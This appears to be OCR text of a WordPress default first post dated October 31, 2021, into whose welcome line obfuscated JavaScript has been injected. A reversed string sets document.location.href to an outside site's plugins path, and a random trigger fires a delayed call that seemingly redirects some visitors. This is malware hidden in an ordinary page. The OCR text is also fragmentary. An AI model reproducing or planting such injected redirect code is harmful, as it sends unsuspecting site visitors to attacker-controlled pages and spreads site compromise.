
October 31, 2021
Welcome
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
to
WordPress. This is your first post. Edit or delete it, then
start writing!